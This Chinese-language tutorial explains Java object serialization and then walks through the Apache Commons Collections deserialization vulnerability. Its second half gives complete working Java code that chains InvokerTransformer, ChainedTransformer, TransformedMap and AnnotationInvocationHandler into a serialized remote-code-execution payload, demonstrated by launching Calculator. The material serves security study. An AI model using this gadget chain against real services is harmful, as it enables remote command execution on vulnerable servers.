目录导航

在很多语言中都提供了对象反序列化支持,Java在JDK1.1(1997年)时就内置了对象反序列化(java.io.ObjectInputStream)支持。Java对象序列化指的是将一个Java类实例序列化成字节数组,用于存储对象实例化信息:类成员变量和属性值。 Java反序列化可以将序列化后的二进制数组转换为对应的Java类实例。

Java序列化对象因其可以方便的将对象转换成字节数组,又可以方便快速的将字节数组反序列化成Java对象而被非常频繁的被用于Socket传输。 在RMI(Java远程方法调用-Java Remote Method Invocation)和JMX(Java管理扩展-Java Management Extensions)服务中对象反序列化机制被强制性使用。在Http请求中也时常会被用到反序列化机制,如:直接接收序列化请求的后端服务、使用Base编码序列化字节字符串的方式传递等。

Java反序列化漏洞

自从2015年Apache Commons Collections反序列化漏洞(ysoserial的最早的commit记录是2015年1月29日,说明这个漏洞可能早在2014年甚至更早就已经被人所利用)利用方式被人公开后直接引发了Java生态系统的大地震,与此同时Java反序列化漏洞仿佛掀起了燎原之势,无数的使用了反序列化机制的Java应用系统惨遭黑客疯狂的攻击,为企业安全甚至是国家安全带来了沉重的打击!

直至今日(2019年12月)已经燃烧了Java平台四年之久的反序列化漏洞之火还仍未熄灭。如今的反序列化机制在Java中几乎成为了致命的存在,反序列化漏洞带来的巨大危害也逐渐被我们熟知。2018年1月Oracle安全更新了237个漏洞,而反序列化漏洞就占了28.5%,由此可见Oracle对反序列化机制的深恶痛绝。2012年JEP 154提出了移除反序列化机制:JEP 154: Remove Serialization、JDK-8046144,但似乎并未通过,移除反序列化是一个持久性的工作,短期内我们还是需要靠自身去解决反序列化机制带来的安全问题。

Java 序列化/反序列化

在Java中实现对象反序列化非常简单,实现java.io.Serializable(内部序列化)或java.io.Externalizable(外部序列化)接口即可被序列化,其中java.io.Externalizable接口只是实现了java.io.Serializable接口。

反序列化类对象时有如下限制:

- 被反序列化的类必须存在。

serialVersionUID值必须一致。

除此之外,反序列化类对象是不会调用该类构造方法的,因为在反序列化创建类实例时使用了sun.reflect.ReflectionFactory.newConstructorForSerialization创建了一个反序列化专用的Constructor(反射构造方法对象),使用这个特殊的Constructor可以绕过构造方法创建类实例(前面章节讲sun.misc.Unsafe 的时候我们提到了使用allocateInstance方法也可以实现绕过构造方法创建类实例)。

使用反序列化方式创建类实例代码片段:

package com.anbai.sec.serializes;

import sun.reflect.ReflectionFactory;

import java.lang.reflect.Constructor;

/**

* 使用反序列化方式在不调用类构造方法的情况下创建类实例

* Creator: yz

* Date: 2019/12/20

*/

public class ReflectionFactoryTest {

public static void main(String[] args) {

try {

// 获取sun.reflect.ReflectionFactory对象

ReflectionFactory factory = ReflectionFactory.getReflectionFactory();

// 使用反序列化方式获取DeserializationTest类的构造方法

Constructor constructor = factory.newConstructorForSerialization(

DeserializationTest.class, Object.class.getConstructor()

);

// 实例化DeserializationTest对象

System.out.println(constructor.newInstance());

} catch (Exception e) {

e.printStackTrace();

}

}

}

程序运行结果:

com.anbai.sec.serializes.DeserializationTest@2b650cea

具体细节可参考 不用构造方法也能创建对象。

ObjectInputStream、ObjectOutputStream

java.io.ObjectOutputStream类最核心的方法是writeObject方法,即序列化类对象。

java.io.ObjectInputStream类最核心的功能是readObject方法,即反序列化类对象。

所以,只需借助ObjectInputStream和ObjectOutputStream类我们就可以实现类的序列化和反序列化功能了。

java.io.Serializable

java.io.Serializable是一个空的接口,我们不需要实现java.io.Serializable的任何方法,代码如下:

public interface Serializable {

}

您可能会好奇我们实现一个空接口有什么意义?其实实现java.io.Serializable接口仅仅只用于标识这个类可序列化。实现了java.io.Serializable接口的类原则上都需要生产一个serialVersionUID常量,反序列化时如果双方的serialVersionUID不一致会导致InvalidClassException 异常。如果可序列化类未显式声明 serialVersionUID,则序列化运行时将基于该类的各个方面计算该类的默认 serialVersionUID值。

DeserializationTest.java测试代码如下:

package com.anbai.sec.serializes;

import java.io.*;

import java.util.Arrays;

/**

* Creator: yz

* Date: 2019/12/15

*/

public class DeserializationTest implements Serializable {

private String username;

private String email;

// 省去get/set方法....

public static void main(String[] args) {

ByteArrayOutputStream baos = new ByteArrayOutputStream();

try {

// 创建DeserializationTest类,并类设置属性值

DeserializationTest t = new DeserializationTest();

t.setUsername("yz");

t.setEmail("[email protected]");

// 创建Java对象序列化输出流对象

ObjectOutputStream out = new ObjectOutputStream(baos);

// 序列化DeserializationTest类

out.writeObject(t);

out.flush();

out.close();

// 打印DeserializationTest类序列化以后的字节数组,我们可以将其存储到文件中或者通过Socket发送到远程服务地址

System.out.println("DeserializationTest类序列化后的字节数组:" + Arrays.toString(baos.toByteArray()));

// 利用DeserializationTest类生成的二进制数组创建二进制输入流对象用于反序列化操作

ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());

// 通过反序列化输入流(bais),创建Java对象输入流(ObjectInputStream)对象

ObjectInputStream in = new ObjectInputStream(bais);

// 反序列化输入流数据为DeserializationTest对象

DeserializationTest test = (DeserializationTest) in.readObject();

System.out.println("用户名:" + test.getUsername() + ",邮箱:" + test.getEmail());

// 关闭ObjectInputStream输入流

in.close();

} catch (IOException e) {

e.printStackTrace();

} catch (ClassNotFoundException e) {

e.printStackTrace();

}

}

}

程序执行结果如下:

DeserializationTest类序列化后的字节数组:[-84, -19, 0, 5, 115, 114, 0, 44, 99, 111, 109, 46, 97, 110, 98, 97, 105, 46, 115, 101, 99, 46, 115, 101, 114, 105, 97, 108, 105, 122, 101, 115, 46, 68, 101, 115, 101, 114, 105, 97, 108, 105, 122, 97, 116, 105, 111, 110, 84, 101, 115, 116, 74, 36, 49, 16, -110, 39, 13, 76, 2, 0, 2, 76, 0, 5, 101, 109, 97, 105, 108, 116, 0, 18, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 76, 0, 8, 117, 115, 101, 114, 110, 97, 109, 101, 113, 0, 126, 0, 1, 120, 112, 116, 0, 17, 97, 100, 109, 105, 110, 64, 106, 97, 118, 97, 119, 101, 98, 46, 111, 114, 103, 116, 0, 2, 121, 122]

用户名:yz,邮箱:[email protected]

核心逻辑其实就是使用ObjectOutputStream类的writeObject方法序列化DeserializationTest类,使用ObjectInputStream类的readObject方法反序列化DeserializationTest类而已。

简化后的代码片段如下:

// 序列化DeserializationTest类

ObjectOutputStream out = new ObjectOutputStream(baos);

out.writeObject(t);

// 反序列化输入流数据为DeserializationTest对象

ObjectInputStream in = new ObjectInputStream(bais);

DeserializationTest test = (DeserializationTest) in.readObject();

ObjectOutputStream序列化类对象的主要流程是首先判断序列化的类是否重写了writeObject方法,如果重写了就调用序列化对象自身的writeObject方法序列化,序列化时会先写入类名信息,其次是写入成员变量信息(通过反射获取所有不包含被transient修饰的变量和值)。

java.io.Externalizable

java.io.Externalizable和java.io.Serializable几乎一样,只是java.io.Externalizable接口定义了writeExternal和readExternal方法需要序列化和反序列化的类实现,其余的和java.io.Serializable并无差别。

java.io.Externalizable.java:

public interface Externalizable extends java.io.Serializable {

void writeExternal(ObjectOutput out) throws IOException;

void readExternal(ObjectInput in) throws IOException, ClassNotFoundException;

}

ExternalizableTest.java测试代码如下:

package com.anbai.sec.serializes;

import java.io.*;

import java.util.Arrays;

/**

* Creator: yz

* Date: 2019/12/15

*/

public class ExternalizableTest implements java.io.Externalizable {

private String username;

private String email;

// 省去get/set方法....

@Override

public void writeExternal(ObjectOutput out) throws IOException {

out.writeObject(username);

out.writeObject(email);

}

@Override

public void readExternal(ObjectInput in) throws IOException, ClassNotFoundException {

this.username = (String) in.readObject();

this.email = (String) in.readObject();

}

public static void main(String[] args) {

// 省去测试代码,因为和DeserializationTest一样...

}

}

程序执行结果如下:

ExternalizableTest类序列化后的字节数组:[-84, -19, 0, 5, 115, 114, 0, 43, 99, 111, 109, 46, 97, 110, 98, 97, 105, 46, 115, 101, 99, 46, 115, 101, 114, 105, 97, 108, 105, 122, 101, 115, 46, 69, 120, 116, 101, 114, 110, 97, 108, 105, 122, 97, 98, 108, 101, 84, 101, 115, 116, -122, 124, 92, -120, -52, 73, -100, 6, 12, 0, 0, 120, 112, 116, 0, 2, 121, 122, 116, 0, 17, 97, 100, 109, 105, 110, 64, 106, 97, 118, 97, 119, 101, 98, 46, 111, 114, 103, 120]

ExternalizableTest类反序列化后的字符串:��sr+com.anbai.sec.serializes.ExternalizableTest�|\��I�

xptyzt[email protected]

用户名:yz,邮箱:[email protected]

鉴于两者之间没有多大差别,这里就不再赘述。

自定义序列化(writeObject)和反序列化(readObject)

实现了java.io.Serializable接口的类,还可以定义如下方法(反序列化魔术方法),这些方法将会在类序列化或反序列化过程中调用:

private void writeObject(ObjectOutputStream oos),自定义序列化。private void readObject(ObjectInputStream ois),自定义反序列化。private void readObjectNoData()。protected Object writeReplace(),写入时替换对象。protected Object readResolve()。

具体的方法名定义在java.io.ObjectStreamClass#ObjectStreamClass(java.lang.Class<?>),其中方法有详细的声明。

序列化时可自定义的方法示例代码:

public class DeserializationTest implements Serializable {

/**

* 自定义反序列化类对象

*

* @param ois 反序列化输入流对象

* @throws IOException IO异常

* @throws ClassNotFoundException 类未找到异常

*/

private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {

System.out.println("readObject...");

// 调用ObjectInputStream默认反序列化方法

ois.defaultReadObject();

// 省去调用自定义反序列化逻辑...

}

/**

* 自定义序列化类对象

*

* @param oos 序列化输出流对象

* @throws IOException IO异常

*/

private void writeObject(ObjectOutputStream oos) throws IOException {

oos.defaultWriteObject();

System.out.println("writeObject...");

// 省去调用自定义序列化逻辑...

}

private void readObjectNoData() {

System.out.println("readObjectNoData...");

}

/**

* 写入时替换对象

*

* @return 替换后的对象

*/

protected Object writeReplace() {

System.out.println("writeReplace....");

return null;

}

protected Object readResolve() {

System.out.println("readResolve....");

return null;

}

}

当我们对DeserializationTest类进行序列化操作时,会自动调用(反射调用)该类的writeObject(ObjectOutputStream oos)方法,对其进行反序列化操作时也会自动调用该类的readObject(ObjectInputStream)方法,也就是说我们可以通过在待序列化或反序列化的类中定义readObject和writeObject方法,来实现自定义的序列化和反序列化操作,当然前提是,被序列化的类必须有此方法,并且方法的修饰符必须是private。

Apache Commons Collections反序列化漏洞

Apache Commons是Apache开源的Java通用类项目在Java中项目中被广泛的使用,Apache Commons当中有一个组件叫做Apache Commons Collections,主要封装了Java的Collection(集合)相关类对象。本节将逐步详解Collections反序列化攻击链(仅以TransformedMap调用链为示例)最终实现反序列化RCE。

Transformer

Transformer是一个接口类,提供了一个对象转换方法transform,源码如下:

public interface Transformer {

/**

* 将输入对象(保持不变)转换为某个输出对象。

*

* @param input 需要转换的对象,应保持不变

* @return 一个已转换的对象

* @throws ClassCastException (runtime) 如果输入是错误的类

* @throws IllegalArgumentException (runtime) 如果输入无效

* @throws FunctorException (runtime) 如果转换无法完成

*/

public Object transform(Object input);

}

该接口的重要实现类有:ConstantTransformer、invokerTransformer、ChainedTransformer、TransformedMap 。

ConstantTransformer

ConstantTransformer类是Transformer接口其中的一个实现类,ConstantTransformer类重写了transformer方法,源码如下:

package org.apache.commons.collections.functors;

import java.io.Serializable;

import org.apache.commons.collections.Transformer;

public class ConstantTransformer implements Transformer, Serializable {

private static final long serialVersionUID = 6374440726369055124L;

/** 每次都返回null */

public static final Transformer NULL_INSTANCE = new ConstantTransformer(null);

/** The closures to call in turn */

private final Object iConstant;

public static Transformer getInstance(Object constantToReturn) {

if (constantToReturn == null) {

return NULL_INSTANCE;

}

return new ConstantTransformer(constantToReturn);

}

public ConstantTransformer(Object constantToReturn) {

super();

iConstant = constantToReturn;

}

public Object transform(Object input) {

return iConstant;

}

public Object getConstant() {

return iConstant;

}

}

ConstantTransformer,常量转换,转换的逻辑也非常的简单:传入对象不会经过任何改变直接返回。例如传入Runtime.class进行转换返回的依旧是Runtime.class。

示例 – ConstantTransformer:

package com.anbai.sec.serializes;

import org.apache.commons.collections.functors.ConstantTransformer;

public class ConstantTransformerTest {

public static void main(String[] args) {

Object obj = Runtime.class;

ConstantTransformer transformer = new ConstantTransformer(obj);

System.out.println(transformer.transform(obj));

}

}

程序执行结果:class java.lang.Runtime。

InvokerTransformer

在Collections组件中提供了一个非常重要的类: org.apache.commons.collections.functors.InvokerTransformer,这个类实现了java.io.Serializable接口。2015年有研究者发现利用InvokerTransformer类的transform方法可以实现Java反序列化RCE,并提供了利用方法:CommonsCollections1.java。

InvokerTransformer类transform方法实现了类方法动态调用,即采用反射机制动态调用类方法(反射方法名、参数值均可控)并返回该方法执行结果。

示例 – InvokerTransformer 代码片段:

public class InvokerTransformer implements Transformer, Serializable {

private static final long serialVersionUID = -8653385846894047688L;

/** 要调用的方法名称 */

private final String iMethodName;

/** 反射参数类型数组 */

private final Class[] iParamTypes;

/** 反射参数值数组 */

private final Object[] iArgs;

// 省去多余的方法和变量

public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {

super();

iMethodName = methodName;

iParamTypes = paramTypes;

iArgs = args;

}

public Object transform(Object input) {

if (input == null) {

return null;

}

try {

// 获取输入类的类对象

Class cls = input.getClass();

// 通过输入的方法名和方法参数,获取指定的反射方法对象

Method method = cls.getMethod(iMethodName, iParamTypes);

// 反射调用指定的方法并返回方法调用结果

return method.invoke(input, iArgs);

} catch (Exception ex) {

// 省去异常处理部分代码

}

}

}

使用InvokerTransformer实现调用本地命令执行方法:

package com.anbai.sec.serializes;

import org.apache.commons.collections.functors.InvokerTransformer;

public class InvokerTransformerTest {

public static void main(String[] args) {

// 定义需要执行的本地系统命令

String cmd = "open -a Calculator.app";

// 构建transformer对象

InvokerTransformer transformer = new InvokerTransformer(

"exec", new Class[]{String.class}, new Object[]{cmd}

);

// 传入Runtime实例,执行对象转换操作

transformer.transform(Runtime.getRuntime());

}

}

上述实例演示了通过InvokerTransformer的反射机制来调用java.lang.Runtime来实现命令执行,但在真实的漏洞利用场景我们是没法在调用transformer.transform的时候直接传入Runtime.getRuntime()对象的,因此我们需要学习如何通过ChainedTransformer来创建攻击链。

ChainedTransformer

org.apache.commons.collections.functors.ChainedTransformer类封装了Transformer的链式调用,我们只需要传入一个Transformer数组,ChainedTransformer就会依次调用每一个Transformer的transform方法。

ChainedTransformer.java:

public class ChainedTransformer implements Transformer, Serializable {

/** The transformers to call in turn */

private final Transformer[] iTransformers;

// 省去多余的方法和变量

public ChainedTransformer(Transformer[] transformers) {

super();

iTransformers = transformers;

}

public Object transform(Object object) {

for (int i = 0; i < iTransformers.length; i++) {

object = iTransformers[i].transform(object);

}

return object;

}

}

使用ChainedTransformer实现调用本地命令执行方法:

package com.anbai.sec.serializes;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

public class ChainedTransformerTest {

public static void main(String[] args) throws Exception {

// 定义需要执行的本地系统命令

String cmd = "open -a Calculator.app";

// ChainedTransformer调用链分解

// // new ConstantTransformer(Runtime.class

// Class<?> runtimeClass = Runtime.class;

//

// // new InvokerTransformer("getMethod", new Class[]{

// // String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}

// // ),

// Class cls1 = runtimeClass.getClass();

// Method getMethod = cls1.getMethod("getMethod", new Class[]{String.class, Class[].class});

// Method getRuntime = (Method) getMethod.invoke(runtimeClass, new Object[]{"getRuntime", new Class[0]});

//

// // new InvokerTransformer("invoke", new Class[]{

// // Object.class, Object[].class}, new Object[]{null, new Object[0]}

// // )

// Class cls2 = getRuntime.getClass();

// Method invokeMethod = cls2.getMethod("invoke", new Class[]{Object.class, Object[].class});

// Runtime runtime = (Runtime) invokeMethod.invoke(getRuntime, new Object[]{null, new Class[0]});

//

// // new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{cmd})

// Class cls3 = runtime.getClass();

// Method execMethod = cls3.getMethod("exec", new Class[]{String.class});

// execMethod.invoke(runtime, cmd);

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{

String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}

),

new InvokerTransformer("invoke", new Class[]{

Object.class, Object[].class}, new Object[]{null, new Object[0]}

),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{cmd})

};

// 创建ChainedTransformer调用链对象

Transformer transformedChain = new ChainedTransformer(transformers);

// 执行对象转换操作

Object transform = transformedChain.transform(null);

System.out.println(transform);

}

}

通过构建ChainedTransformer调用链,最终间接的使用InvokerTransformer完成了反射调用Runtime.getRuntime().exec(cmd)的逻辑。

利用InvokerTransformer执行本地命令

上面两个Demo为我们演示了如何使用InvokerTransformer执行本地命令,现在我们也就还只剩下两个问题:

- 如何传入恶意的

ChainedTransformer; - 如何调用

transform方法执行本地命令;

现在我们已经使用InvokerTransformer创建了一个含有恶意调用链的Transformer类的Map对象,紧接着我们应该思考如何才能够将调用链串起来并执行。

org.apache.commons.collections.map.TransformedMap类间接的实现了java.util.Map接口,同时支持对Map的key或者value进行Transformer转换,调用decorate和decorateTransform方法就可以创建一个TransformedMap:

public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {

return new TransformedMap(map, keyTransformer, valueTransformer);

}

public static Map decorateTransform(Map map, Transformer keyTransformer, Transformer valueTransformer) {

// 省去实现代码

}

只要调用TransformedMap的setValue/put/putAll中的任意方法都会调用InvokerTransformer类的transform方法,从而也就会触发命令执行。

使用TransformedMap类的setValue触发transform示例:

package com.anbai.sec.serializes;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.TransformedMap;

import java.util.HashMap;

import java.util.Map;

public class TransformedMapTest {

public static void main(String[] args) {

String cmd = "open -a Calculator.app";

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{

String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}

),

new InvokerTransformer("invoke", new Class[]{

Object.class, Object[].class}, new Object[]{null, new Object[0]}

),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{cmd})

};

// 创建ChainedTransformer调用链对象

Transformer transformedChain = new ChainedTransformer(transformers);

// 创建Map对象

Map map = new HashMap();

map.put("value", "value");

// 使用TransformedMap创建一个含有恶意调用链的Transformer类的Map对象

Map transformedMap = TransformedMap.decorate(map, null, transformedChain);

// transformedMap.put("v1", "v2");// 执行put也会触发transform

// 遍历Map元素,并调用setValue方法

for (Object obj : transformedMap.entrySet()) {

Map.Entry entry = (Map.Entry) obj;

// setValue最终调用到InvokerTransformer的transform方法,从而触发Runtime命令执行调用链

entry.setValue("test");

}

System.out.println(transformedMap);

}

}

上述代码向我们展示了只要在Java的API中的任何一个类只要符合以下条件,我们就可以在Java反序列化的时候触发InvokerTransformer类的transform方法实现RCE:

- 实现了

java.io.Serializable接口; - 并且可以传入我们构建的

TransformedMap对象; - 调用了

TransformedMap中的setValue/put/putAll中的任意方法一个方法的类;

AnnotationInvocationHandler

sun.reflect.annotation.AnnotationInvocationHandler类实现了java.lang.reflect.InvocationHandler(Java动态代理)接口和java.io.Serializable接口,它还重写了readObject方法,在readObject方法中还间接的调用了TransformedMap中MapEntry的setValue方法,从而也就触发了transform方法,完成了整个攻击链的调用。

AnnotationInvocationHandler代码片段:

package sun.reflect.annotation;

class AnnotationInvocationHandler implements InvocationHandler, Serializable {

AnnotationInvocationHandler(Class<? extends Annotation> var1, Map<String, Object> var2) {

// 省去代码部分

}

// Java动态代理的invoke方法

public Object invoke(Object var1, Method var2, Object[] var3) {

// 省去代码部分

}

private void readObject(ObjectInputStream var1) {

// 省去代码部分

}

}





readObject方法:

上图中的第352行中的memberValues是AnnotationInvocationHandler的成员变量,memberValues的值是在var1.defaultReadObject();时反序列化生成的,它也就是我们在创建AnnotationInvocationHandler时传入的带有恶意攻击链的TransformedMap。需要注意的是如果我们想要进入到var5.setValue这个逻辑那么我们的序列化的map中的key必须包含创建AnnotationInvocationHandler时传入的注解的方法名。

既然利用AnnotationInvocationHandler类我们可以实现反序列化RCE,那么在序列化AnnotationInvocationHandler对象的时候传入我们精心构建的包含了恶意攻击链的TransformedMap对象的序列化字节数组给远程服务,对方在反序列化AnnotationInvocationHandler类的时候就会触发整个恶意的攻击链,从而也就实现了远程命令执行了。

创建AnnotationInvocationHandler对象:

因为sun.reflect.annotation.AnnotationInvocationHandler是一个内部API专用的类,在外部我们无法通过类名创建出AnnotationInvocationHandler类实例,所以我们需要通过反射的方式创建出AnnotationInvocationHandler对象:

// 创建Map对象

Map map = new HashMap();

// map的key名称必须对应创建AnnotationInvocationHandler时使用的注解方法名,比如创建

// AnnotationInvocationHandler时传入的注解是java.lang.annotation.Target,那么map

// 的key必须是@Target注解中的方法名,即:value,否则在反序列化AnnotationInvocationHandler

// 类调用其自身实现的readObject方法时无法通过if判断也就无法通过调用到setValue方法了。

map.put("value", "value");

// 使用TransformedMap创建一个含有恶意调用链的Transformer类的Map对象

Map transformedMap = TransformedMap.decorate(map, null, transformedChain);

// 获取AnnotationInvocationHandler类对象

Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

// 获取AnnotationInvocationHandler类的构造方法

Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);

// 设置构造方法的访问权限

constructor.setAccessible(true);

// 创建含有恶意攻击链(transformedMap)的AnnotationInvocationHandler类实例,等价于:

// Object instance = new AnnotationInvocationHandler(Target.class, transformedMap);

Object instance = constructor.newInstance(Target.class, transformedMap);

instance对象就是我们最终用于序列化的AnnotationInvocationHandler对象,我们只需要将这个instance序列化后就可以得到用于攻击的payload了。

完整的攻击示例Demo:

package com.anbai.sec.serializes;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.TransformedMap;

import java.io.ByteArrayInputStream;

import java.io.ByteArrayOutputStream;

import java.io.ObjectInputStream;

import java.io.ObjectOutputStream;

import java.lang.annotation.Target;

import java.lang.reflect.Constructor;

import java.util.Arrays;

import java.util.HashMap;

import java.util.Map;

/**

* Creator: yz

* Date: 2019/12/16

*/

public class CommonsCollectionsTest {

public static void main(String[] args) {

String cmd = "open -a Calculator.app";

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{

String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}

),

new InvokerTransformer("invoke", new Class[]{

Object.class, Object[].class}, new Object[]{null, new Object[0]}

),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{cmd})

};

// 创建ChainedTransformer调用链对象

Transformer transformedChain = new ChainedTransformer(transformers);

// 创建Map对象

Map map = new HashMap();

map.put("value", "value");

// 使用TransformedMap创建一个含有恶意调用链的Transformer类的Map对象

Map transformedMap = TransformedMap.decorate(map, null, transformedChain);

// // 遍历Map元素,并调用setValue方法

// for (Object obj : transformedMap.entrySet()) {

// Map.Entry entry = (Map.Entry) obj;

//

// // setValue最终调用到InvokerTransformer的transform方法,从而触发Runtime命令执行调用链

// entry.setValue("test");

// }

//

//// transformedMap.put("v1", "v2");// 执行put也会触发transform

try {

// 获取AnnotationInvocationHandler类对象

Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

// 获取AnnotationInvocationHandler类的构造方法

Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);

// 设置构造方法的访问权限

constructor.setAccessible(true);

// 创建含有恶意攻击链(transformedMap)的AnnotationInvocationHandler类实例,等价于:

// Object instance = new AnnotationInvocationHandler(Target.class, transformedMap);

Object instance = constructor.newInstance(Target.class, transformedMap);

// 创建用于存储payload的二进制输出流对象

ByteArrayOutputStream baos = new ByteArrayOutputStream();

// 创建Java对象序列化输出流对象

ObjectOutputStream out = new ObjectOutputStream(baos);

// 序列化AnnotationInvocationHandler类

out.writeObject(instance);

out.flush();

out.close();

// 获取序列化的二进制数组

byte[] bytes = baos.toByteArray();

// 输出序列化的二进制数组

System.out.println("Payload攻击字节数组:" + Arrays.toString(bytes));

// 利用AnnotationInvocationHandler类生成的二进制数组创建二进制输入流对象用于反序列化操作

ByteArrayInputStream bais = new ByteArrayInputStream(bytes);

// 通过反序列化输入流(bais),创建Java对象输入流(ObjectInputStream)对象

ObjectInputStream in = new ObjectInputStream(bais);

// 模拟远程的反序列化过程

in.readObject();

// 关闭ObjectInputStream输入流

in.close();

} catch (Exception e) {

e.printStackTrace();

}

}

}

反序列化RCE调用链如下:

ObjectInputStream.readObject()

->AnnotationInvocationHandler.readObject()

->TransformedMap.entrySet().iterator().next().setValue()

->TransformedMap.checkSetValue()

->TransformedMap.transform()

->ChainedTransformer.transform()

->ConstantTransformer.transform()

->InvokerTransformer.transform()

->Method.invoke()

->Class.getMethod()

->InvokerTransformer.transform()

->Method.invoke()

->Runtime.getRuntime()

->InvokerTransformer.transform()

->Method.invoke()

->Runtime.exec()

Apache Commons Collections漏洞利用方式也不仅仅只有本节所讲解的利用AnnotationInvocationHandler触发TransformedMap构建调用链的这一种方式,ysoserial还提供了多种基于InstantiateTransformer/InvokerTransformer构建调用链方式:LazyMap、PriorityQueue、BadAttributeValueExpException、HashSet、Hashtable。

转载请注明出处及链接